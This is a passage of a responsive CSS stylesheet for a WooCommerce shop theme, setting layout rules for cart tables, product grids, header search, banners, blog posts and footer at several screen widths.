		-khtml-opacity: 1;
		-moz-opacity: 1;
		-ms-opacity: 1;
		-o-opacity: 1;
		opacity: 1;
	}
	#content div.product div.images .bx-wrapper {display: inline-block;float: none;}
	.woocommerce #content .product div.images {text-align: center;}
	.woocommerce .cart-collaterals .cart_totals,
	.woocommerce-page .cart-collaterals .cart_totals {
		width: 100%;
	}
	.woocommerce form {width: 100%;}
	.woocommerce .col2-set .col-1,
	.woocommerce-page .col2-set .col-1,
	.woocommerce .col2-set .col-2,
	.woocommerce-page .col2-set .col-2 {
		margin-bottom: 20px;
		box-sizing: border-box;
		width: 100%;
	}
	.blog-posts-content .blog-grid .item.style-3 {width: 100%;}
	.main-container .resp-tabs-list {margin: -7px 60px -2px 0;}
	#yith-quick-view-content div.images,
	#yith-quick-view-content div.summary {
		float: none;
		width: 100%;
	}
	#yith-quick-view-content div.summary {
		float: left;
		margin: 0;
		padding: 15px;
		width: 100%;
	}
	.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
	.woocommerce div.product .woocommerce-tabs ul.tabs li,
	.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
	.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
		width: 100%;
		margin: 0;
	}
	.blog-posts-content .post-content-outer {padding: 10px 0px;}

	/****************** Shortcode  ******************/
	.tmpmela_about .image-right .about_image,
	.tmpmela_about .image-left .about_content,
	.tmpmela_about .image-left .about_image,
	.tmpmela_about .image-right .about_content {
		width: 100%;
		text-align: center;
	}
	.aboutus .banner-slider-container {text-align: center;}

	/****************** Footer ******************/
	.tmpmela-newsletter-form .tnp-subscription input[type="email"] {width: auto;}
	.footer-menu-links a {padding: 0 8px;}
	.sitemap-item,
	.contact_form form {
		width: 100%;
	}
	.contact_form .address-container .icon {float: none;display: inline-block;vertical-align: top;}
	.woocommerce-MyAccount-navigation {width: 100%;margin: 0 0 30px 0;}
	.woocommerce-MyAccount-content {overflow: visible;clear: both;}
	/************* cart page **********/

	.woocommerce table.my_account_orders tr td.order-actions:before,
	.woocommerce table.shop_table_responsive tr td.actions:before,
	.woocommerce table.shop_table_responsive tr td.product-remove:before,
	.woocommerce-page table.my_account_orders tr td.order-actions:before,
	.woocommerce-page table.shop_table_responsive tr td.actions:before,
	.woocommerce-page table.shop_table_responsive tr td.product-remove:before {
		display: none;
	}
	.woocommerce-page #content table.cart .product-thumbnail:before,
	.woocommerce-page table.cart .product-thumbnail:before {
		content: attr(data-title)" ";
	}
	.woocommerce table.shop_table_responsive tbody th,
	.woocommerce table.shop_table_responsive thead,
	.woocommerce-page table.shop_table_responsive tbody th,
	.woocommerce-page table.shop_table_responsive thead {
		display: none;
	}
	.woocommerce table.shop_table_responsive tr,
	.woocommerce-page table.shop_table_responsive tr {
		display: block;
	}
	.woocommerce table.shop_table_responsive tr td:before,
	.woocommerce-page table.shop_table_responsive tr td:before {
		content: attr(data-title)": ";
		float: left;
		font-weight: 600;
		color: #000;
	}
	.woocommerce table.shop_table_responsive tr td,
	.woocommerce-page table.shop_table_responsive tr td {
		display: block;
		text-align: right;
	}
	.woocommerce #content table.cart .product-thumbnail,
	.woocommerce table.cart .product-thumbnail,
	.woocommerce-page #content table.cart .product-thumbnail,
	.woocommerce-page table.cart .product-thumbnail {
		text-align: center;
	}
	.woocommerce .cart-collaterals .cart_totals a.button.alt,
	.woocommerce-page .cart-collaterals .cart_totals a.button.alt {
		width: 100%;
	}
	.quantity {max-width: 270px;position: relative;}
	td.product-quantity .quantity {float: right;}
	.woocommerce #content table.cart td.actions .coupon,
	.woocommerce table.cart td.actions .coupon,
	.woocommerce-page #content table.cart td.actions .coupon,
	.woocommerce-page table.cart td.actions .coupon {
		float: none;
		padding-bottom: 0.5em;
	}
	.woocommerce #content table.cart td.actions .button,
	.woocommerce table.cart td.actions .button,
	.woocommerce-page #content table.cart td.actions .button,
	.woocommerce-page table.cart td.actions .button {
		width: 100%;
	}
	.woocommerce #content table.cart td.actions .coupon .input-text,
	.woocommerce table.cart td.actions .coupon .input-text,
	.woocommerce-page #content table.cart td.actions .coupon .input-text,
	.woocommerce-page table.cart td.actions .coupon .input-text {
		margin: 0 0 10px;
	}
	.woocommerce #content table.cart td,
	.woocommerce #content table.cart th,
	.woocommerce table.cart td,
	.woocommerce table.cart th,
	.woocommerce-page #content table.cart td,
	.woocommerce-page #content table.cart th,
	.woocommerce-page table.cart td,
	.woocommerce-page table.cart th {
		float: left;
		width: 100%;
		text-align: right;
		padding: 10px!important;
	}
	/*.woocommerce table.shop_table_responsive tr:nth-child(2n) td,
	.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
		background-color: rgba(0, 0, 0, 0.02);
	}*/
	.shop_table.cart.wishlist_table thead {display: none;}
	.title-description {box-sizing: border-box;padding: 0 15px !important;}
	.admin-bar .mobile-menu {top: 45px;}
	.admin-bar .sticky-menu .mobile-menu {top: 40px;}
	.related_posts.blog-list {margin: 0;}
	.post-container {width: 100%;}
	div.wpcf7 {margin: 6% 0px 0px;}

	/****************** Cms Banner **************/
	.cms-banner-item .text1 {font-size: 16px;}
	.cms-banner-item .static-wrapper .text1 {padding-bottom: 5px;}
	.cms-banner-item .link-text {padding: 5px 0 0;line-height: 20px;}
	.single-banner.cms-banner-item .static-wrapper .text2 {padding-bottom: 15px;font-size: 13px;}
	.single-banner.cms-banner-item .static-wrapper .text1 {padding-bottom: 0;font-size: 18px;}
	.cms-banner-item .text2 {font-size: 12px;}
	.cms-left-text .static-wrapper {left: 5%;top: 10%;}

	.woocommerce.product.compare-button,
	.woocommerce ul.products li.product .yith-wcqv-button,
	.woocommerce ul.products li.product .product_type_grouped.button,
	.woocommerce ul.products li.product .button.product_type_simple.add_to_cart_button.ajax_add_to_cart,
	.woocommerce ul.products li.product .product_type_variable.button,
	.woocommerce ul.products li.product .product_type_external.button{display: none;}

	.woocommerce ul.products.list .container-inner .image-block, .woocommerce-page ul.products.list .container-inner .image-block {width: 35%;}
	.woocommerce div.product div.summary, .woocommerce-page div.product div.summary {width: 100%;}
	.singleproduct-sidebar {float: left;}
	.breadcrumbs, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb {float: left;width: 100%;text-align: center;line-height: 24px;}
	.page-title .entry-title-main {width: 100%;}
	.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {margin: 0;}
	.address-text .content {width: auto;}
	.address-container {margin-left: 0;}
	.entry-content .about-content .vc_column-inner > .wpb_wrapper {margin-left: 0;}
	.custom-testimonial .testimonial-content {width: 85%;}
	.service.style-2 {width: 100%;display: block;float: left;}
	.blog article.post:last-child {margin-bottom: 0;}
	.faq-questions .faqs-container {padding-left: 20px;}
	.woocommerce #customer_login .col-1,
	.woocommerce-page #customer_login .col-1,
	.woocommerce #customer_login .col-2,
	.woocommerce-page #customer_login .col-2
	{padding: 20px 0;}
}
@media only screen and (min-width: 641px) and (max-width: 767px){
	.theme-container.sub-banner-top .cms-left.vc_column_container, .theme-container.sub-banner-top .cms-right.vc_column_container {margin-top: -60px;}
	.theme-container.sub-banner-top .cms-left .vc_column-inner {padding-left: 20px !important;margin-left: -20px;}
	.theme-container.sub-banner-top .cms-right .vc_column-inner {margin-right: -20px;padding-right: 20px !important;}
	.theme-container.sub-banner-top .cms-left .vc_column-inner, .theme-container.sub-banner-top .cms-right .vc_column-inner {padding-top: 20px !important;margin-bottom: 50px;}
	.theme-container.sub-banner-top {width: auto;margin: 0 50px !important;}
	.theme-container.sub-banner-top::after {right: -40px;width: 50px;top: -11px;}
	.theme-container.sub-banner-top::before {left: -40px;width: 50px;top: -11px;}
}
@media only screen and (max-width: 640px) {
	/****************** Header **************/
	.header-search .woocommerce-product-search .search-field,
	.header-search .search-form .search-field {padding: 5px 35px 5px 15px;}
	.header-search input[type="text"],
	.header-search input[type="search"] {
		width: 230px;
		height: 40px;
	}

	.woocommerce ul.products.list .container-inner .image-block, .woocommerce-page ul.products.list .container-inner .image-block {width: 40%;}
	.list .price-outer {width: 100%;}
	.woocommerce ul.list.products li .image-block {border-right: 0px;}

	/*start cms banner cms*/
	.single-banner.cms-banner-item .static-wrapper .text2 {padding-bottom: 10px;}
	.single-banner.cms-banner-item .link-text {padding: 4px 16px;}
	.theme-container.sub-banner-top .cms-left.vc_column_container, .theme-container.sub-banner-top .cms-right.vc_column_container {margin-top: 0;}
	.theme-container.sub-banner-top .cms-left .vc_column-inner {padding-left: 0 !important;margin-left: 0;}
	.theme-container.sub-banner-top .cms-right .vc_column-inner {margin-right: 0;padding-right: 0 !important;}
	.theme-container.sub-banner-top .cms-left .vc_column-inner, .theme-container.sub-banner-top .cms-right .vc_column-inner {padding-top:0 !important;margin-bottom: 0;}
	.single-banner.cms-banner-item .link-text {padding: 2px 7px;}
	.theme-container.sub-banner-top::after, .theme-container.sub-banner-top::before{content: unset;}
	.cms-banner-item .text2 {font-size: 13px;}
	.sub-banner-top .cms-left, .sub-banner-top .cms-right, .two-col-cms .cms-left, .two-col-cms .cms-right {width: 100%;}
	.sub-banner-top .cms-left .vc_column-inner, .sub-banner-top .cms-right .vc_column-inner {margin-top: 0 !important;}
	.cms-left .cms-banner-item, .cms-right .cms-banner-item {margin-right: 0;margin-bottom: 30px;}
	.cms-right .cms-banner-item {margin-left: 0;}
	.single-banner.cms-left-text .static-wrapper {top: 10%;left: 5%;}
	.single-banner.cms-banner-item .static-wrapper .text1 {font-size: 16px;line-height: 26px;}
	/*end cms banner cms*/

	.woocommerce ul.products li .container-inner,
	.woocommerce-page ul.products li .container-inner,
	.woocommerce ul.products li.product.product-category .container-inner {float: left;width: 100%;padding: 10px;}
	.woocommerce ul.products li.product .product-name,
	/*
	.woocommerce-page ul.products li.product .product-name {white-space: nowrap;display: block;text-overflow: ellipsis;overflow: hidden;}
	.product-detail-wrapper {min-height: unset;}*/
	.woocommerce-page ul.products li.product .product-name {display: block;}

	.related.products .products.owl-carousel.owl-theme,
	.cross-sells .products.owl-carousel.owl-theme,
	.upsells .products.owl-carousel.owl-theme,
	.woocommerce .upsells ul.products,
	.woocommerce .cross-sells ul.products,
	.woocommerce .related.products ul.products,
	.woocommerce-page .upsells ul.products,
	.woocommerce-page .cross-sells ul.products,
	.woocommerce-page .related.products ul.products {margin: 0 -10px;}

	.count-down {padding: 15px 0;}
	#home_featured_carousel .product-detail {padding: 15px;}
	.theme-container.sub-banner-top {float: left;margin-bottom: 15px;}
}
@media only screen and (max-width: 600px) {
	/* Header */
	.admin-bar .header-fix.sticky-menu {margin-top: 0;}
	.admin-bar .sticky-menu .header-style {margin-top: 0;}
	.admin-bar .sticky-menu .mobile-navigation.active .mobile-menu {top: 50px;}
	.site-header .header-search .woocommerce-product-search button[type="submit"], .header-search input[type="submit"] {
		background: #FFFFFF url("images/megnor/search.svg") no-repeat scroll center center;
		background-position: center 12px;
		background-size: 16px;
		border: 0;
		color: #ffffff;
		float: left;
		font-size: 0;
		height: 40px;
		margin: 0;
		padding: 0;
		position: absolute;
		right: 0;
	    width: 40px; 
	    -webkit-border-radius: 0;
	    -khtml-border-radius: 0;
	    -moz-border-radius: 0;
	    -ms-border-radius: 0;
	    -o-border-radius: 0;
	    border-radius: 0;
	}
	.header-search .woocommerce-product-search input[type="submit"],
	.header-search .search-form #searchsubmit {
		background: #ffd200 url("images/megnor/header-search-icon.png") no-repeat scroll -68px 7px;
		height: 40px;
		width: 40px;
		font-size: 0;
		margin: 0;
		padding: 0;
	}
	.header-search .woocommerce-product-search input[type="submit"]:hover,
	.header-search .search-form #searchsubmit:hover {
		background-position: -68px 7px;
		background-color: #222222;
		border-color: #222222;
	}
	.header-search .woocommerce-product-search .search-field, .header-search .search-form .search-field {width: 260px;}

	/****hot deal product css*****/
	.feature-image-wrapper {width: 100%;text-align: center;}
	#home_featured_carousel .product-detail {width: 100%;}
	#home_featured_carousel .product-price.price {margin: 0 0 10px;}

	/*start home category css*/
	.category-carousel .owl-controls .owl-buttons .owl-next,
	.category-carousel .owl-controls .owl-buttons .owl-prev {
		top: -75px;
	}
	.category-text .sub-title,
	.small-title {
		display: block;
		margin-left: 0;
	}
	.woocommerce-product-search select {display: none !important;}
	.woocommerce-product-search span.customSelect {display: none !important;}
	/*end home category css*/

	.woocommerce ul.products.list .container-inner .image-block,
	.woocommerce-page ul.products.list .container-inner .image-block {
		margin: 0 auto 20px;
		width: auto;
		display: inline-block;
	}
	.list .product-detail-wrapper {width: 100%;}

	.normal-title, .upsells.products > h2, .related.products h2, .cross-sells > h2 {margin-bottom: 20px;}
	.products.owl-theme .owl-buttons div.owl-prev,
	.products.owl-theme .owl-buttons div.owl-next,
	.blog-carousel .owl-controls .owl-buttons .owl-prev,
	.blog-carousel .owl-controls .owl-buttons .owl-next,
	.team-posts-content.staff-page.posts-content .owl-theme .owl-buttons div.owl-prev,
	.team-posts-content.staff-page.posts-content .owl-theme .owl-buttons div.owl-next,
	.related_posts_outer .owl-controls .owl-buttons .owl-prev,
	.related_posts_outer .owl-controls .owl-buttons .owl-next{
		top: -67px;
	}
	.woo-products, .woocommerce ul.products.grid, .woocommerce-page ul.products.grid,
	.category-page.vc_column_container > .vc_column-inner, .top-rated-pro.vc_column_container > .vc_column-inner {margin: 0 -10px;}

	/* Blog */
	.blog-posts-content .post-image-outer {margin-right: 20px;}
	.post-description {margin: 15px 0px 0;}
	.blog-posts-content .post-content-outer {padding: 0;}
	#blog-posts-products .item {padding: 10px;}
	.home .blog-posts-content {margin: 0 -10px;}

	.single-banner.cms-left-text .static-wrapper {top: 3%;}

	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{width: 50%;}
	.woocommerce ul.products li.product-category{width: 50% !important;}
	#primary, #secondary {padding-bottom: 30px;}

	.woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product,
	.woocommerce-page .cross-sells ul li.product, .woocommerce-page .cross-sells ul.products li.product,
	.woocommerce-page .upsells ul li.product, .woocommerce-page .upsells ul.products li.product {
    	width: 50%;
	}
	.single-product.woocommerce-page .single-product-sidebar .related ul li.product,
	.single-product.woocommerce-page .single-product-sidebar .related ul.products li.product,
	.single-product.woocommerce-page .single-product-sidebar .upsells ul li.product,
	.single-product.woocommerce-page .single-product-sidebar .upsells ul.products li.product {width: 50%;}
}
@media only screen and (min-width: 480px) and (max-width: 640px) {
	.cms-banner-item .text1 {font-size: 20px;}
	.cms-banner-item .static-wrapper .text1 {padding-bottom: 10px;}
	.cms-left-text .static-wrapper {top: 24%;}
	.address-text .content {width: 85%;}
}
@media only screen and (max-width: 479px) {
	.static-wrapper .shop-now {padding: 0;}
	.entry-date {font-size: 12px;letter-spacing: 0;}
	.post-inner-top {margin-top: -70px;height: 78px;width: 80px;border-width: 3px;}
	.blog-icon:before {font-size: 26px;line-height: 26px;}
	.blog-icon {margin-bottom: 8px;padding-bottom: 4px;}
	.entry-thumbnail .block_hover .links {top: 35%;}
	.team-posts-content .staff-image {float: none;}

	/****************** Header ******************/
	.header-top-right {margin-top: 10px;margin-bottom: 10px;}
	.header-top {padding: 10px 0;}
	.cart-price {margin-left: 0;}
	.header-search .header-toggle {
		background-image: url("images/megnor/header-search-icon.svg");
		background-size: 24px;
		background-position: 10px 5px;
		background-repeat: no-repeat;
		bottom: auto;
		cursor: pointer;
		height: 36px;
		vertical-align: top;
		width: 40px;
	}
	.header-search .header-toggle:hover{background-image: url("images/megnor/header-search-icon-hover.svg");}
	.header-search.active .header-toggle {background-image: url("images/megnor/search-close-icon.svg");background-size: 18px;background-position: 16px 11px;}
	.header-search .woocommerce-product-search,
	.header-search .search-form {
		bottom: auto;
		display: none;
		left: auto;
		position: absolute;
		right: 0;
		top: 53px;
		width: 260px;
		z-index: 1;
	}
	.header-top-center {margin: 3px 0;}
	.header-cart .togg .widget.widget_shopping_cart {top: 50px;}
	.header-bottom-right {padding: 5px 0;}
	.topbar-link-wrapper {top: 41px;}

	/*start home category block */
	.category-text .owl-carousel .owl-item {text-align: center;}
	.category-text .sub-title,
	.small-title {
		display: block;
		margin-left: 0px;
		/*text-align: center;*/
	}
	.category-carousel .owl-controls .owl-buttons .owl-prev {top: 0;right: auto;bottom: 0;}
	.category-carousel .owl-controls .owl-buttons .owl-next {top: 0;right: 0;bottom: 0;}
	/*end home category block */

	.woocommerce .single-product-full #content .product div.images,
	.woocommerce .single-product-sidebar #content div.product div.images,
	.woocommerce div.product div.images,
	.woocommerce-page .single-product-sidebar #content div.product div.images,
	.woocommerce-page div.product div.images {
		width: auto;
	}
	.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{position: relative;}
	.site-main {padding: 20px 0 0;}
	.page-title {padding: 0 0 20px;}

	.normal-title,
	.upsells.products > h2,
	.related.products h2,
	.cross-sells > h2
	{margin-bottom: 0;line-height: 20px;font-size: 16px;padding-bottom: 15px;}
	.upsells.products > h2, .related.products h2, .cross-sells > h2 {margin-bottom: 12px;}

	.products.owl-theme .owl-buttons div.owl-prev,
	.products.owl-theme .owl-buttons div.owl-next,
	.blog-carousel .owl-controls .owl-buttons .owl-prev,
	.blog-carousel .owl-controls .owl-buttons .owl-next,
	.team-posts-content.staff-page.posts-content .owl-theme .owl-buttons div.owl-prev,
	.team-posts-content.staff-page.posts-content .owl-theme .owl-buttons div.owl-next,
	.related_posts_outer .owl-controls .owl-buttons .owl-prev,
	.related_posts_outer .owl-controls .owl-buttons .owl-next
	{top: -52px;}

	.product-cms-tab-block .style5 #tab ul li a.current::after {display: none;}
	ul.products .yith-wcwl-add-to-wishlist{display: none;}
	.countbox .timebox {width: 58px;}
	.countbox.hastime {text-align: center;}
	.countbox .timebox .timebox-inner::after {display: none;}
	.single_add_to_cart_button {clear: both;margin-top: 10px;}
	#home_featured_carousel .item {margin: 15px;}

	/****************** Content ******************/
	.product-button {margin-top: 10px;}
	.social-icon .follow-us a {margin: 0 8px;}
	.comments-area {padding: 20px;}
	.blog-posts-content,
	.portfolio-container,
	.upsells,
	.related,
	.cross-sells,
	#woo-products,
	.woocommerce ul.products.grid,
	.woocommerce-page ul.products.grid {
		margin: 0 -10px;
	}
	.blog-posts-content .container .container-inner {margin: 0 10px;}
	.woocommerce ul.products li .image-block {border-right: 0px;}
	ul.products li.last .image-block,
	ul.products.grid li.last .image-block {
		border-right: 0px;
	}
	.team-posts-content.posts-content .container {width: 100%;}
	.gallery-item,
	.portfolio-filter-container .item,
	.portfolios li {
		width: 100% !important;
	}
	.woocommerce form .form-row-first,
	.woocommerce form .form-row-last,
	.woocommerce-page form .form-row-first,
	.woocommerce-page form .form-row-last {
		width: 100%;
	}
	.site-footer .newsletter tr,
	.site-footer .newsletter-email,
	.site-footer .newsletter .newsletter-submit {
		width: 100%;
	}
	.newsletter-td-submit {padding: 5px 0 !important;}
	.product-cms-tab-block .style5 #tab ul li a {margin: 0px;}
	.author-info .author-description {margin: 0px 15px 0px;}
	.woocommerce ul.products li .container-inner::after,
	.woocommerce ul.products li.last .container-inner::after {
		width: 0px;
	}

	/* single product side bar & full width css start */
	.singleproduct-sidebar {float: unset;margin: 0 auto;text-align: center;}
	.single-product-sidebar .singleproduct-sidebar {float: unset;}
	.woocommerce div.product div.summary, .woocommerce-page div.product div.summary,
	.woocommerce .single-product-sidebar.single-product-side-widget-area #content .product div.entry-summary {margin-bottom: 30px;}
	.woocommerce .single-product-sidebar.single-product-side-widget-area #content .product div.images {width: 100%;}
	/* single product side bar & full width css end */

	/****************** Shortcode ******************/
	blockquote,
	q {
		line-height: 24px;
	}
	.pricing_wrapper {padding: 20px 0;}
	.entry-summary .count-down {width: 70%;}
	.vertical_tab.style2 #tab ul li,
	.style2.horizontal_tab .tab_groupcontent,
	.vertical_tab.style3 #tab ul li,
	.style3.horizontal_tab .tab_groupcontent {
		margin: 0;
	}
	.vertical_tab .tab_groupcontent,
	.horizontal_tab #tab ul li {
		width: 100%;
		margin: 0;
		text-align: center;
	}
	#tab ul.tabs {width: 100% !important;margin: 0;}
	#tab ul li a {display: block;}
	/*.address-text-inner {text-align: center;}
	.address-text .icon {border-width: 0 0 1px;box-sizing: border-box;padding: 15px 0;width: 100%;}*/
	.blog-posts-content .post-image-outer {width: 100%;margin-right: 0;}
	.blog-posts-content .post-content-outer {margin-top: 0;width: 100%;padding-top: 30px;}
	.cms-blog .blog-sec {padding: 12% 0 0 !important;}
	.entry-header .entry-title a {font-size: 15px;}
	.shortcode-title {padding: 0 0 10px;}

	/****************** Footer ******************/
	.footer-widget .widget .tnp-email {width: 235px;}
	.vertical_tab.style2 #tab ul li a.current,
	.vertical_tab.style2 #tab ul li a:hover {
		border-right: 1px solid #ebebeb;
	}
	.horizontal_tab.style2 #tab ul li a.current,
	.horizontal_tab.style2 #tab ul li a:hover {
		border-bottom: 1px solid #ebebeb;
	}
	.big-title {font-size: 23px;line-height: 30px;padding: 20px 0 10px;}
	.blog-sec .normal-title {margin: 0px 0px 19px;padding: 0 0px 18px;}

	.post-navigation a.prev-post,
	.post-navigation a.next-post {
		float: none;
		text-align: center;
		display: block;
		padding: 5px;
	}
	.single-product .product-cms-tab-block .style5 #tab ul li:last-child {margin: 0 0px 10px 0px;}

	/*start cms banner css*/
	.cms-banner-item .text1 {font-size: 16px;line-height: 16px;}
	.single-banner.cms-banner-item .link-text {padding: 2px 7px;}
	.cms-left-text .static-wrapper {top: 14%;}
	.cms-left .cms-banner-item, .cms-right .cms-banner-item {margin-bottom: 20px;}
	.cms-banner-item.single-banner img {height: 110px;}
	.single-banner.cms-left-text .static-wrapper {top: 8%;}
	ul.accepted-payment-methods li {margin-right: 8px;}
	/*end cms banner css*/

	.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {width: 100%;}
	.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {display: none;}
	/*.address-text .icon {text-align: center;width: 100%;}
	.address-text .content {text-align: center;padding: 0px;width: 100%;}*/
	.address-text .content {width: 80%;}
	.vertical-menu {padding: 11px 15px;}
}
@media only screen and (max-width: 379px) {
	.entry-meta .comments-link {padding: 10px 0px 0px;}
	.entry-meta .meta-inner {display: block;}
	.header-cart .togg .widget.widget_shopping_cart {width: 250px;}
	.woocommerce div.product form.cart div.quantity,
	.woocommerce-page div.product form.cart div.quantity {
		margin: 10px 0px 20px;
	}
}